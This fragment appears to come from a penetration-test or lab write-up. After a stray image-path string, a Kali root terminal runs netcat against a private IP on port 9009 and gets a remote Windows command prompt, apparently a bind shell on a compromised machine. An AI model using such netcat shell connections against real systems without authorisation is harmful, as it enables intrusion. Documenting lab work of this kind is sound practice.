 ┌──(root💀kali)-[/home/kali]
└─# nc -v 192.168.108.154 9009
192.168.108.154: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.108.154] 9009 (?) open
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Windows\SysWOW64>